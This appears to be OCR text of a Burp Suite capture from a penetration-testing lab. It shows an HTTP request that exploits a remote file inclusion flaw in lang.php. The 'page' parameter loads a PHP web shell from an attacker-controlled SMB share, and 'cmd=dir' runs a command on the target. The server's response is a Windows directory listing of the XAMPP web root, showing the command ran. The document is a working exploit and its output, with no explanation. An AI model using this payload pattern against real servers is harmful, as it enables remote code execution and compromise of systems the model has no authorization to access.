 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n ≡
1 GET /lang.php?page=\\10.10.14.39\ica\exp.php&cmd=dir HTTP/1.1
2 Host: 10.10.110.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 07 May 2024 15:52:56 GMT
3 Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
4 X-Powered-By: PHP/5.6.39
5 Content-Length: 580
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Volume in drive C has no label.
10 Volume Serial Number is DB19-8C12
11
12 Directory of C:\xampp\htdocs
13
14 03/12/2021 09:41 AM <DIR>
.
15 03/12/2021 09:41 AM <DIR>
..
16 03/12/2021 09:40 AM <DIR>
assets
17 03/12/2021 07:07 PM 9,973 gr.php
18 03/12/2021 09:40 AM <DIR>
images
19 03/12/2021 07:07 PM 7,781 index.html
20 03/12/2021 09:41 AM 38 lang.php
21 3 File(s) 17,792 bytes
22 4 Dir(s) 8,887,132,160 bytes free
23 4 Dir(s) 8,887,132,160 bytes free
Insp
Requ
Requ
Requ
Requ
Requ
Resp